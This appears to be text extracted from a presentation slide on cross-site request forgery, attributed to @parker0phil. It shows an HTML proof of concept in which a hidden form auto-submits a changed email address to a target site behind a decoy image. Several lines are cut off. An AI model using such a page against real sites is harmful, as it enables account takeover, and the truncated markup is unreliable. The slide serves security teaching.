 1. Cross-Site Request Forgery (CSRF)
<body>
<img src="http://example.com/some-funny-meme.jpeg">
<form style="display:none" id ="csrfform"
action="http://target.example
<input name="email-address" value="pwned@example
</form>
<IFRAME style="display:none" name="hidden-form"></
<script>
document.getElementById("csrfform").submit();
</script>
</body>
@parker0phil
QUAL
XPERTS